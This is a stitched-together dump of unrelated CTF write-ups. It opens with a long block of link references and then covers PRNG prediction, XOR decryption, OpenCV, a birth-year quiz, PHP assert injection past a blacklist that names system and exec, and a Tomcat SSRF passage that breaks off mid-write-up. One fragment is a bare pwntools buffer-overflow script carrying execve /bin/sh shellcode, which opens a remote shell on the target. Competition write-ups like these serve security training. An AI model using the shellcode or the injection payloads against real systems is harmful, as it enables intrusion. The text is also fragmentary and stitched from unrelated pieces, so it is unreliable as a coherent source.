https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol[Wireshark filters]: https://wiki.wireshark.org/DisplayFilters[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[Assembly Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language#Syntax[Intel Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language[Intel or AT&T]: http://www.imada.sdu.dk/Courses/DM18/Litteratur/IntelnATT.htm[AT&T syntax]: https://en.wikibooks.org/wiki/X86_Assembly/GAS_Syntax[GET request]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[GET requests]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[IP Address]: https://en.wikipedia.org/wiki/IP_address[IP Addresses]: https://en.wikipedia.org/wiki/IP_address[MAC Address]: https://en.wikipedia.org/wiki/MAC_address[session]: https://en.wikipedia.org/wiki/Session_%28computer_science%29[Cookie Manager+]: https://addons.mozilla.org/en-US/firefox/addon/cookies-manager-plus/[hexedit]: http://linux.die.net/man/1/hexedit[Google]: http://google.com/[Scapy]: http://www.secdev.org/projects/scapy/[ARP]: https://en.wikipedia.org/wiki/Address_Resolution_Protocol[UDP]: https://en.wikipedia.org/wiki/User_Datagram_Protocol[SQL injection]: https://en.wikipedia.org/wiki/SQL_injection[sqlmap]: http://sqlmap.org/[sqlite]: https://www.sqlite.org/[MD5]: https://en.wikipedia.org/wiki/MD5[OpenSSL]: https://www.openssl.org/[Burpsuite]:https://portswigger.net/burp/[Burpsuite.jar]:https://portswigger.net/burp/[Burp]:https://portswigger.net/burp/[NULL character]: https://en.wikipedia.org/wiki/Null_character[Format String Vulnerability]: http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf[printf]: http://pubs.opengroup.org/onlinepubs/009695399/functions/fprintf.html[argument]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[arguments]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameter]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameters]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[Vortex]: http://overthewire.org/wargames/vortex/[socket]: https://docs.python.org/2/library/socket.html[file descriptor]: https://en.wikipedia.org/wiki/File_descriptor[file descriptors]: https://en.wikipedia.org/wiki/File_descriptor[Forth]: https://en.wikipedia.org/wiki/Forth_%28programming_language%29[github]: https://github.com/[buffer overflow]: https://en.wikipedia.org/wiki/Buffer_overflow[try harder]: https://www.offensive-security.com/when-things-get-tough/[segmentation fault]: https://en.wikipedia.org/wiki/Segmentation_fault[seg fault]: https://en.wikipedia.org/wiki/Segmentation_fault[segfault]: https://en.wikipedia.org/wiki/Segmentation_fault[shellcode]: https://en.wikipedia.org/wiki/Shellcode[sploit-tools]: https://github.com/SaltwaterC/sploit-tools[Kali]: https://www.kali.org/[Kali Linux]: https://www.kali.org/[gdb]: https://www.gnu.org/software/gdb/[gdb tutorial]: http://www.unknownroad.com/rtfm/gdbtut/gdbtoc.html[payload]: https://en.wikipedia.org/wiki/Payload_%28computing%29[peda]: https://github.com/longld/peda[git]: https://git-scm.com/[home directory]: https://en.wikipedia.org/wiki/Home_directory[NOP slide]:https://en.wikipedia.org/wiki/NOP_slide[NOP]: https://en.wikipedia.org/wiki/NOP[examine]: https://sourceware.org/gdb/onlinedocs/gdb/Memory.html[stack pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[little endian]: https://en.wikipedia.org/wiki/Endianness[big endian]: https://en.wikipedia.org/wiki/Endianness[endianness]: https://en.wikipedia.org/wiki/Endianness[pack]: https://docs.python.org/2/library/struct.html#struct.pack[ash]:https://en.wikipedia.org/wiki/Almquist_shell[dash]: https://en.wikipedia.org/wiki/Almquist_shell[shell]: https://en.wikipedia.org/wiki/Shell_%28computing%29[pwntools]: https://github.com/Gallopsled/pwntools[colorama]: https://pypi.python.org/pypi/colorama[objdump]: https://en.wikipedia.org/wiki/Objdump[UPX]: http://upx.sourceforge.net/[64-bit]: https://en.wikipedia.org/wiki/64-bit_computing[breakpoint]: https://en.wikipedia.org/wiki/Breakpoint[stack frame]: http://www.cs.umd.edu/class/sum2003/cmsc311/Notes/Mips/stack.html[format string]: http://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html[format specifiers]: http://web.eecs.umich.edu/~bartlett/printf.html[format specifier]: http://web.eecs.umich.edu/~bartlett/printf.html[variable expansion]: https://www.gnu.org/software/bash/manual/html_node/Shell-Parameter-Expansion.html[base pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[dmesg]: https://en.wikipedia.org/wiki/Dmesg[Android]: https://www.android.com/[.apk]:https://en.wikipedia.org/wiki/Android_application_package[decompiler]: https://en.wikipedia.org/wiki/Decompiler[decompile Java code]: http://www.javadecompilers.com/[jadx]: https://github.com/skylot/jadx[.img]: https://en.wikipedia.org/wiki/IMG_%28file_format%29[binwalk]: http://binwalk.org/[JPEG]: https://en.wikipedia.org/wiki/JPEG[JPG]: https://en.wikipedia.org/wiki/JPEG[disk image]: https://en.wikipedia.org/wiki/Disk_image[foremost]: http://foremost.sourceforge.net/[eog]: https://wiki.gnome.org/Apps/EyeOfGnome[function pointer]: https://en.wikipedia.org/wiki/Function_pointer[machine code]: https://en.wikipedia.org/wiki/Machine_code[compiled language]: https://en.wikipedia.org/wiki/Compiled_language[compiler]: https://en.wikipedia.org/wiki/Compiler[scripting language]: https://en.wikipedia.org/wiki/Scripting_language[scripts]: https://en.wikipedia.org/wiki/Scripting_language[script]: https://en.wikipedia.org/wiki/Scripting_language[shell-storm.org]: http://shell-storm.org/[shell-storm]:http://shell-storm.org/[shellcode database]: http://shell-storm.org/shellcode/[gdb-peda]: https://github.com/longld/peda[x86]: https://en.wikipedia.org/wiki/X86[Intel x86]: https://en.wikipedia.org/wiki/X86[sh]: https://en.wikipedia.org/wiki/Bourne_shell[/bin/sh]: https://en.wikipedia.org/wiki/Bourne_shell[SANS]: https://www.sans.org/[Holiday Hack Challenge]: https://holidayhackchallenge.com/[USCGA]: http://uscga.edu/[United States Coast Guard Academy]: http://uscga.edu/[US Coast Guard Academy]: http://uscga.edu/[Academy]: http://uscga.edu/[Coast Guard Academy]: http://uscga.edu/[Hackfest]: https://www.sans.org/event/pen-test-hackfest-2015[SSID]: https://en.wikipedia.org/wiki/Service_set_%28802.11_network%29[DNS]: https://en.wikipedia.org/wiki/Domain_Name_System[Python:base64]: https://docs.python.org/2/library/base64.html[OpenWRT]: https://openwrt.org/[node.js]: https://nodejs.org/en/[MongoDB]: https://www.mongodb.org/[Mongo]: https://www.mongodb.org/[SuperGnome 01]: http://52.2.229.189/[Shodan]: https://www.shodan.io/[SuperGnome 02]: http://52.34.3.80/[SuperGnome 03]: http://52.64.191.71/[SuperGnome 04]: http://52.192.152.132/[SuperGnome 05]: http://54.233.105.81/[Local file inclusion]: http://hakipedia.com/index.php/Local_File_Inclusion[LFI]: http://hakipedia.com/index.php/Local_File_Inclusion[PNG]: http://www.libpng.org/pub/png/[.png]: http://www.libpng.org/pub/png/[Remote Code Execution]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[RCE]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[GNU]: https://www.gnu.org/[regular expression]: https://en.wikipedia.org/wiki/Regular_expression[regular expressions]: https://en.wikipedia.org/wiki/Regular_expression[uniq]: https://en.wikipedia.org/wiki/Uniq[sort]: https://en.wikipedia.org/wiki/Sort_%28Unix%29[binary data]: https://en.wikipedia.org/wiki/Binary_data[binary]: https://en.wikipedia.org/wiki/Binary[automation is divine]: https://www.youtube.com/watch?v=36AA3JGRP9s[repos]:https://help.ubuntu.com/community/Repositories/Ubuntu[repo]:https://help.ubuntu.com/community/Repositories/Ubuntu[repository]:https://help.ubuntu.com/community/Repositories/Ubuntu[repositories]: https://help.ubuntu.com/community/Repositories/Ubuntu[hex dump]: https://en.wikipedia.org/wiki/Hex_dump[hexdump]: https://en.wikipedia.org/wiki/Hex_dump[xxd]: http://linuxcommand.org/man_pages/xxd1.html[mkdir]: https://en.wikipedia.org/wiki/Mkdir[file]: https://en.wikipedia.org/wiki/File_%28command%29[gzip]: http://www.gzip.org/[file extension]: https://en.wikipedia.org/wiki/Filename_extension[bzip]: http://www.bzip.org/[bzip2]: http://www.bzip.org/[tar]: https://en.wikipedia.org/wiki/Tar_%28computing%29[tar command]: http://linuxcommand.org/man_pages/tar1.html[private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[s_client]: https://www.openssl.org/docs/manmaster/apps/s_client.html[nmap]: https://nmap.org/[IP address]: https://en.wikipedia.org/wiki/IP_address[RSA]: https://en.wikipedia.org/wiki/RSA_(cryptosystem)[ssh private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[file permissions]: https://www.linux.com/learn/understanding-linux-file-permissions[octal file permission]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[octal file permissions]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[chmod]: https://en.wikipedia.org/wiki/Chmod[diff]: http://man7.org/linux/man-pages/man1/diff.1.html[.bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[setuid]: https://en.wikipedia.org/wiki/Setuid[user id]: https://en.wikipedia.org/wiki/User_identifier[effective user id]: https://en.wikipedia.org/wiki/User_identifier#Effective_user_ID[cron]: https://en.wikipedia.org/wiki/Cron[file extension]: https://en.wikipedia.org/wiki/Filename_extension[file extensions]: https://en.wikipedia.org/wiki/Filename_extension[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash scripts]: https://linuxconfig.org/bash-scripting-tutorial[shebang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[she-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[shabang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[nano]: https://en.wikipedia.org/wiki/GNU_nano[text editor]: https://en.wikipedia.org/wiki/Text_editor[whoami]: https://en.wikipedia.org/wiki/Whoami[echo]: https://en.wikipedia.org/wiki/Echo_(command)[md5sum]: http://www.tutorialspoint.com/unix_commands/md5sum.htm[checksum]: https://en.wikipedia.org/wiki/Checksum[hash]: https://en.wikipedia.org/wiki/Cryptographic_hash_function[cut]: https://en.wikipedia.org/wiki/Cut_(Unix)[daemon]: https://en.wikipedia.org/wiki/Daemon_(computing)[temporary directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp folder]: https://en.wikipedia.org/wiki/Temporary_folder[temporary folder]: https://en.wikipedia.org/wiki/Temporary_folder[seq]: http://www.cyberciti.biz/tips/tag/seq-command[/etc/passwd]: https://en.wikipedia.org/wiki/Passwd#Password_file[more]: https://en.wikipedia.org/wiki/More_(command)[vi]: https://en.wikipedia.org/wiki/Vi[vim]: http://www.vim.org/[caesar cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[vignere cipher]: https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher[substitution cipher]: https://en.wikipedia.org/wiki/Substitution_cipher[DNA]: https://en.wikipedia.org/wiki/Nucleic_acid_sequence[Python bytecode]: http://security.coverity.com/blog/2014/Nov/understanding-python-bytecode.html[uncompyle]: https://github.com/gstarnberger/uncompyle[Easy Python Decompiler]: https://github.com/aliansi/Easy-Python-Decompiler-v1.3.2[marshal]: https://docs.python.org/2/library/marshal.html[IDLE]: https://en.wikipedia.org/wiki/IDLE[bytecode]: http://whatis.techtarget.com/definition/bytecode[dis]: https://docs.python.org/2/library/dis.html[rot13]: https://en.wikipedia.org/wiki/ROT13[calendar]: https://docs.python.org/2/library/calendar.html[datetime]: https://docs.python.org/2/library/datetime.html[primefac]: https://pypi.python.org/pypi/primefac[re]: https://docs.python.org/2/library/re.html[IDA pro]: https://www.hex-rays.com/products/ida/[IDA]: https://www.hex-rays.com/products/ida/[QR Code]: https://en.wikipedia.org/wiki/QR_code[RGB]: https://en.wikipedia.org/wiki/RGB_color_model[RGB color]: https://en.wikipedia.org/wiki/RGB_color_model[exiftool]: http://www.sno.phy.queensu.ca/~phil/exiftool/[robots.txt]: http://www.robotstxt.org/[XSS]: https://en.wikipedia.org/wiki/Cross-site_scripting[cross-site scripting]: https://en.wikipedia.org/wiki/Cross-site_scripting[cross site scripting]: https://en.wikipedia.org/wiki/Cross-site_scripting[cookie catcher]: http://hackwithstyle.blogspot.com/2011/11/what-is-cookie-catcher-and-how-to-get.html[johnhammond.org]: http://johnhammond.org[HTTP cookie]: https://en.wikipedia.org/wiki/HTTP_cookie[HTTP cookies]: https://en.wikipedia.org/wiki/HTTP_cookie[cookie]: https://en.wikipedia.org/wiki/HTTP_cookie[cookies]: https://en.wikipedia.org/wiki/HTTP_cookie[HTTP GET]: http://www.w3schools.com/Tags/ref_httpmethods.asp[tee]: https://en.wikipedia.org/wiki/Tee_(command)[reverse engineering]: https://en.wikipedia.org/wiki/Reverse_engineering[cryptography]: https://en.wikipedia.org/wiki/Cryptography[crypto]: https://en.wikipedia.org/wiki/Cryptography[sed]: https://en.wikipedia.org/wiki/Sed[padding]: https://en.wikipedia.org/wiki/Padding_(cryptography)[xortool]: https://github.com/hellman/xortool[XOR Cracker]: https://wiremask.eu/tools/xor-cracker/ |
# Bring weakness (crypto300) - ALEX CTF
That was a funny challenge. We have to connect to a server and guess 10 numbers randomly generated consecutively in order to get the flag. The usage is very simple
```bash$ nc 195.154.53.62 7412Guessed 0/101: Guess the next number2: Give me the next number22882282195Guessed 0/101: Guess the next number2: Give me the next number23616041256Guessed 0/101: Guess the next number2: Give me the next number......```
A (very) little theory.. A good random number generator should have high entropy. Infact if the random generator returns a number that i saw few time ago, i can guess the next generated number easily (it generates the next number depending from the previous one!). My first idea was to always ask the next random numer, save it and see if I've encountered it in the past. It always happens sooner (if the generator is weak) or later (if the generator is well made). So even if the genator is well made it happens, but we should wait so long that we would all be dead :D
So that's my very simple POC exploit.. but hey.. we know that it is weak :D Let's see!
```python#!/usr/bin/env python2
import sys, socket, telnetlibfrom struct import *import randomimport timeimport binasciiimport timedef recvuntil(t): data = '' while not data.endswith(t): tmp = s.recv(1) if not tmp: break data += tmp
return data
def interactive(): t = telnetlib.Telnet() t.sock = s t.interact()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((sys.argv[1], int(sys.argv[2])))f = open("file1.txt","wb")s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((sys.argv[1], int(sys.argv[2])))i = 0mySet = set()while 1: print "i : " + str(i) i += 1 recvuntil("2: Give me the next number\n") s.send("2\n") number = recvuntil("\n") mySet.add(int(number[:-1],10)) f.write(str(i) + " " + number[:-1] + "\n") if(i != len(mySet)): f.close() print "GOT IT!!!" print i interactive()```
i know that it looks like shit, but it works! After 32768 iterations i got a repeated number: i looked at the file saved and interactively send the correct numbers and i got the flag
```bash......i : 32761i : 32762i : 32763i : 32764i : 32765i : 32766i : 32767i : 32768GOT IT!!!32769Guessed 0/101: Guess the next number2: Give me the next number1Next number (in decimal) is1198007487Guessed 1/101: Guess the next number2: Give me the next number1Next number (in decimal) is1196723700Guessed 2/101: Guess the next number2: Give me the next number1Next number (in decimal) is3223035981Guessed 3/101: Guess the next number2: Give me the next number1Next number (in decimal) is3629331723Guessed 4/101: Guess the next number2: Give me the next number1Next number (in decimal) is216206427Guessed 5/101: Guess the next number2: Give me the next number1Next number (in decimal) is1252512825Guessed 6/101: Guess the next number2: Give me the next number1Next number (in decimal) is3100277946Guessed 7/101: Guess the next number2: Give me the next number1Next number (in decimal) is3166866393Guessed 8/101: Guess the next number2: Give me the next number1Next number (in decimal) is3024820857Guessed 9/101: Guess the next number2: Give me the next number1Next number (in decimal) is645079395flag is ALEXCTF{f0cfad89693ec6787a75fa4e53d8bdb5}```
The script is [here](exploit.py), and the file saved [here](file.txt). I know that saving all the numbers was unnecessary, but i wrote this very quickly and i didn't have time to reorganize the script: i apologize for that :D |
# Enigma (crypto)
```Its World War II and Germans have been using Enigma to encrypt their messages. Our analysts have figured that they might be using XOR-encryption. XOR-encrption is vulnerable to a known-plaintext attack. Sadly all we have got are the encrypted intercepted messages. Your task is to break the Enigma and get the flag.```
###ENG[PL](#pl-version)
In the task we get a set of [ciphertexts](encrypted.tar.xz) to work with.Initially we thought this is another one of repeating-key-xor and we were using our semi-interactive breaker for it, but it seemed to not work at all - we could not find any words.Then we decided to look at the data we got, and we saw for example:
```Dtorouenc&Vguugaoct+Mihpio&dcuenksr|r&dco&06&Atgb&Hitbch&shb&73&Atgb&Qcurch(&Hcnkch&Uoc&cu&ui`itr```
```60<56*&Bgu&Qcrrct&our&ncsrc&mjgt(&Tcach&gk&Gdchb```
What sticks of instantly is how many `&` are there.It can't be a coincidence so we figured that those have to be spaces and therefore the xor key has to be 1 or 2 characters at most.We checked and it turned out that it was a single `\6`.
We run:
```pythonimport codecsfrom crypto_commons.generic import chunk_with_remainder, xor_string
def main(): cts = [] for i in range(1, 7): with codecs.open("encrypted/" + str(i) + "e", "r") as input_file: data = input_file.read() cts.append(data) xored = [xor_string(chr(ord('&') ^ ord(' ')) * len(data), d) for d in cts] print(xored)
main()```
And we get `BITCTF{Focke-Wulf Fw 200}` in one of the messages.
###PL version
W zadaniu dostajemy zestaw [szyfrogramów](encrypted.tar.xz).Początkowo myśleliśmy, że to kolejna wersja łamania powtarzącego się klucza xor i chcieliśmy użyć naszego semi-interaktywnego łamacza, ale nic ciekawego z tego nie wychodziło - nie mogliśmy znaleźć żadnych sensownych słów.Postanowiliśmy więc popatrzeć na dane które mamy w plikach:
```Dtorouenc&Vguugaoct+Mihpio&dcuenksr|r&dco&06&Atgb&Hitbch&shb&73&Atgb&Qcurch(&Hcnkch&Uoc&cu&ui`itr```
```60<56*&Bgu&Qcrrct&our&ncsrc&mjgt(&Tcach&gk&Gdchb```
Co rzuca się od razu w oczy to liczba znaków `&`.To nie może być przypadek więc założyliśmy, że to mogą być spacje a tym samym klucz xora może mieć co najwyżej 1 lub 2 znaki.Sprawdziliśmy i okazało sie że kluczem był znak `\6`.
Uruchamiamy:
```pythonimport codecsfrom crypto_commons.generic import chunk_with_remainder, xor_string
def main(): cts = [] for i in range(1, 7): with codecs.open("encrypted/" + str(i) + "e", "r") as input_file: data = input_file.read() cts.append(data) xored = [xor_string(chr(ord('&') ^ ord(' ')) * len(data), d) for d in cts] print(xored)
main()```
I dostajemy `BITCTF{Focke-Wulf Fw 200}` w jednej z wiadomości. |
# OpenCV (ppc 200)
###ENG[PL](#pl-version)
In the task we get an OpenCV cascade classifier and a lot of images in a [package](task.zip).Each of the images has a small hashcode embedded.The goal is to see which of the pictures gets selected by OpenCV.We simply loaded the classifier and run:
```pythonimport osimport cv2
def main(): cascade = cv2.CascadeClassifier('/tmp/task/any.xml') basedir = "/tmp/task/images" for filename in os.listdir(basedir): img = cv2.imread(basedir + "/" + filename) gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY) flags = cascade.detectMultiScale(gray, 1.3, 5) if len(flags) > 0: print(filename) for (x, y, w, h) in flags: cv2.rectangle(img, (x, y), (x + w, y + h), (255, 0, 0), 2) cv2.imshow('img', img) cv2.waitKey(0) cv2.destroyAllWindows()
main()```
And we got image 240.bmp with `FWqM5vfOKvY0T8t3ho6L`
###PL version
W zadaniu dostajemy klasyfikator OpenCV i sporo obrazków w [paczce](task.zip).Każdy obrazek zawiera hashcode.Celem jest znalezienie obrazka wybranego przez OpenCV.Po prostu uruchomiliśmy klasyfikator:
```pythonimport osimport cv2
def main(): cascade = cv2.CascadeClassifier('/tmp/task/any.xml') basedir = "/tmp/task/images" for filename in os.listdir(basedir): img = cv2.imread(basedir + "/" + filename) gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY) flags = cascade.detectMultiScale(gray, 1.3, 5) if len(flags) > 0: print(filename) for (x, y, w, h) in flags: cv2.rectangle(img, (x, y), (x + w, y + h), (255, 0, 0), 2) cv2.imshow('img', img) cv2.waitKey(0) cv2.destroyAllWindows()
main()```
Co wskazało 240.bmp z `FWqM5vfOKvY0T8t3ho6L` |
from pwn import *#s = process('./pwn1')s = remote('bitsctf.bits-quark.org',1330)stack = s.recvline()print stackstack = stack[:-1]stack = int(stack,16)payload = "\x90"*24payload += p64(stack+0x30)payload += "\x90"*20payload += "\x48\x31\xff\x57\x57\x5e\x5a\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54\x5f\x6a\x3b\x58\x0f\x05"s.sendline(payload)s.interactive() |
# Banh can (web 100)
###ENG[PL](#pl-version)
In the task we get a webpage with a form.We can input some data in the form and submit it, which causes redirection to:
`http://web04.grandprix.whitehatvn.com/index.php?hello=our_input`
And it prints out `Hello our_input`.
There is also a hint in the source code that we can try calling function `hint`.
After a while we figure out that the parameter name is the function name and the value is string argument.This means we can go to:
`http://web04.grandprix.whitehatvn.com/index.php?hint`
To call hint function.This functions shows us that there is a blacklist for some inputs:
`$blacklist = array("system", "passthru", "exec", "read", "open", "eval", "backtick", "`", "_");`
We quickly notice that there is one function missing here, which enables us to call any PHP code from a string parameter - `assert`.
So we can call:
`http://web04.grandprix.whitehatvn.com/index.php?assert=phpinfo()`
And it shows us phpinfo, with list of all disabled PHP functions.It seems there is no way of getting a shell, but maybe we don't need it.We decide to read index.php just to see what exactly we're dealing with.
While `_` is blacklisted, we can just concatenate string with `chr(95)` instead so we call:
`http://web04.grandprix.whitehatvn.com/index.php?assert=assert(%27print(file%27.chr(95).%27get%27.chr(95).%27contents(%22index.php%22))%27)`
in order to call `assert('file_get_contents("index.php")')`
and the flag is in the source code: `WhiteHat{36b32e1f18a0da66de3b9dd29db947155b35320f}`
###PL version
W zadaniu dostajemy stronę internetową z formularzem.Możemy wpisać dane do formularz i po wysłaniu jesteśmy pod adresem:
`http://web04.grandprix.whitehatvn.com/index.php?hello=our_input`
I widzimy `Hello our_input`
W źródle strony jest też wskazówka żeby wywołać funkcje `hint`.
Po pewnym czasie doszliśmy do wniosku że nazwa parametru to nazwa funkcji a wartość to argument jako string.To oznacza że możemy przejść pod:
`http://web04.grandprix.whitehatvn.com/index.php?hint`
aby wywołać funkcje 1hint()`.Ta funkcja pokazuje nam, że pewne wejścia są blacklistowane:
`$blacklist = array("system", "passthru", "exec", "read", "open", "eval", "backtick", "`", "_");`
Szybko zauważamy że brakuje tutaj jednej funkcji, która pozwala wykonać dowolny kod PHP z parametru będącego stringiem - `assert`.
Możemy więc wołać:
`http://web04.grandprix.whitehatvn.com/index.php?assert=phpinfo()`
A to pokaże nam wynik wywołania phpinfo, z listą funkcji PHP które są wyłączone.Wygląda na to że nie ma szans na zdobycie shella, ale może go nie potrzebujemy.Postanowiliśmy pobrać index.php żeby sprawdzić co dokładnie dzieje się w skrypcie.
Co prawda `_` jest na blackliście, ale możemy po prostu skleić sobie stringa z `chr(95)` zamiast tego, więc wołamy:
`http://web04.grandprix.whitehatvn.com/index.php?assert=assert(%27print(file%27.chr(95).%27get%27.chr(95).%27contents(%22index.php%22))%27)`
Aby wywołać `assert('file_get_contents("index.php")')`
I w źródle jest już flaga: `WhiteHat{36b32e1f18a0da66de3b9dd29db947155b35320f}` |
# cryptoquizz (crypto/misc 50)
###ENG[PL](#pl-version)
The task was marked as crypto but it was a misc if anything.In the task the server ask us about a year of birth of some famous cryptographer and after a while sends a flag.We made a script which was taking data from google and wikipedia for this.Since the timeout was very short we cached all results we had and stored in a dict for later reuse:
```pythonimport reimport requestsfrom crypto_commons.netcat.netcat_commons import nc, receive_until_match
def get_birth_year(name): url = "https://www.google.pl/search?q=" + (name.replace(" ", "+")) content = requests.get(url).content reg = "Data i miejsce urodzenia:.+?(\d{4})" potential = re.findall(reg, content) if len(potential) > 0: return potential[0] reg = "Data urodzenia:.+?(\d{4})" potential = re.findall(reg, content) if len(potential) > 0: return potential[0] else: url = "https://en.wikipedia.org/wiki/" + (name.replace(" ", "_")) content = requests.get(url).content reg = "\(.*born.*(\d{4})\)" return re.findall(reg, content)[0]
def main(): dictionary = {'David Chaum': '1955', 'Paul Kocher': '1973', 'Jean-Jacques Quisquater': '1945', 'Gilles Brassard': '1955', 'David Naccache': '1967', 'Claus-Peter Schnorr': '1943', 'Oded Goldreich': '1957', 'Scott Vanstone': '1947', 'Douglas Stinson': '1956', 'Vincent Rijmen': '1970', 'Yehuda Lindell': '1971', 'Daniel Bleichenbacher': '1964', 'Rafail Ostrovsky': '1963', 'Wang Xiaoyun': '1966', 'Donald Davies': '1924', 'Claude Shannon': '1916', 'Daniel J. Bernstein': '1971', 'Neal Koblitz': '1948', 'Tatsuaki Okamoto': '1952', 'Horst Feistel': '1915', 'Paul van Oorschot': '1962', 'Whitfield Diffie': '1944', 'Kaisa Nyberg': '1948', 'Lars Knudsen': '1962', 'Alan Turing': '1912', 'Markus Jakobsson': '1968', 'Silvio Micali': '1954', 'Nigel P. Smart': '1967', 'Ivan Damgard': '1956', 'Jacques Patarin': '1965', 'Serge Vaudenay': '1968', 'Jacques Stern': '1949', 'Ron Rivest': '1947', 'Yvo Desmedt': '1956', 'Arjen K. Lenstra': '1956'} s = nc("quizz.teaser.insomnihack.ch", 1031) reg = "What is the birth year of (.*) \?\n\n" try: while True: data = receive_until_match(s, reg, 1000) print(data) name = re.findall(reg, data)[0] print(name) if name in dictionary: year = dictionary[name] else: year = get_birth_year(name) dictionary[name] = year print(year) s.sendall(year + "\n") print(dictionary) except: print(data) print(dictionary)
main()```
And this got us instantly: `INS{GENUINE_CRYPTOGRAPHER_BUT_NOT_YET_A_PROVEN_SKILLED_ONE}`
###PL version
Zadanie było oznaczone jako crypto, ale ewidentnie był to misc.W zadaniu serwer pyta nas o rok urodzenia sławnych kryptografów a po kilku udanych próbach zwraca flagę.Napisaliśmy skrypt który za pomocą google i wikipedii wyszukiwał odpowiedź.Timeout był bardzo krótki więc wyniki zbieraliśmy w mapie żeby móc je ponownie wykorzystać.
```pythonimport reimport requestsfrom crypto_commons.netcat.netcat_commons import nc, receive_until_match
def get_birth_year(name): url = "https://www.google.pl/search?q=" + (name.replace(" ", "+")) content = requests.get(url).content reg = "Data i miejsce urodzenia:.+?(\d{4})" potential = re.findall(reg, content) if len(potential) > 0: return potential[0] reg = "Data urodzenia:.+?(\d{4})" potential = re.findall(reg, content) if len(potential) > 0: return potential[0] else: url = "https://en.wikipedia.org/wiki/" + (name.replace(" ", "_")) content = requests.get(url).content reg = "\(.*born.*(\d{4})\)" return re.findall(reg, content)[0]
def main(): dictionary = {'David Chaum': '1955', 'Paul Kocher': '1973', 'Jean-Jacques Quisquater': '1945', 'Gilles Brassard': '1955', 'David Naccache': '1967', 'Claus-Peter Schnorr': '1943', 'Oded Goldreich': '1957', 'Scott Vanstone': '1947', 'Douglas Stinson': '1956', 'Vincent Rijmen': '1970', 'Yehuda Lindell': '1971', 'Daniel Bleichenbacher': '1964', 'Rafail Ostrovsky': '1963', 'Wang Xiaoyun': '1966', 'Donald Davies': '1924', 'Claude Shannon': '1916', 'Daniel J. Bernstein': '1971', 'Neal Koblitz': '1948', 'Tatsuaki Okamoto': '1952', 'Horst Feistel': '1915', 'Paul van Oorschot': '1962', 'Whitfield Diffie': '1944', 'Kaisa Nyberg': '1948', 'Lars Knudsen': '1962', 'Alan Turing': '1912', 'Markus Jakobsson': '1968', 'Silvio Micali': '1954', 'Nigel P. Smart': '1967', 'Ivan Damgard': '1956', 'Jacques Patarin': '1965', 'Serge Vaudenay': '1968', 'Jacques Stern': '1949', 'Ron Rivest': '1947', 'Yvo Desmedt': '1956', 'Arjen K. Lenstra': '1956'} s = nc("quizz.teaser.insomnihack.ch", 1031) reg = "What is the birth year of (.*) \?\n\n" try: while True: data = receive_until_match(s, reg, 1000) print(data) name = re.findall(reg, data)[0] print(name) if name in dictionary: year = dictionary[name] else: year = get_birth_year(name) dictionary[name] = year print(year) s.sendall(year + "\n") print(dictionary) except: print(data) print(dictionary)
main()```
To prawie od razu dało nam: `INS{GENUINE_CRYPTOGRAPHER_BUT_NOT_YET_A_PROVEN_SKILLED_ONE}` |
A sever shows us random looking numbers and we have to predict the output of the next number. The numbers were generated using a linear congruential generator. Using the Marsaglia method we were ale to fully recover the parameters of the PRNG and thus predict the number sequence. |
>Normal, regular cats are so 2000 and late, I decided to buy this allegedly smart tomcat robotNow the damn thing has attacked me and flew away. I can't even seem to track it down on the broken search interface... Can you help me ?[Search interface](http://smarttomcat.teaser.insomnihack.ch/)
This is a simple challenge.
We have a web application to locate places from coordinates. A standard request would look like this:
```POST /index.php HTTP/1.1Host: smarttomcat.teaser.insomnihack.ch
u=http://localhost:8080/index.jsp?x=1%26y=2```
We try
```POST /index.php HTTP/1.1Host: smarttomcat.teaser.insomnihack.ch
u=http://localhost:8080/zzz```and get:
```<html><head><title>Apache Tomcat/7.0.68 (Ubuntu) - Error report</title><style></style> </head><body><h1>HTTP Status 404 - /zzz</h1><HR size="1" noshade="noshade">type Status reportmessage /zzzdescription The requested resource is not available.<HR size="1" noshade="noshade"><h3>Apache Tomcat/7.0.68 (Ubuntu)</h3></body></html>```
type Status report
message /zzz
description The requested resource is not available.
Now let's try to read the contents of the Manager page
```POST /index.php HTTP/1.1Host: smarttomcat.teaser.insomnihack.ch
u=http://localhost:8080/manager/html```
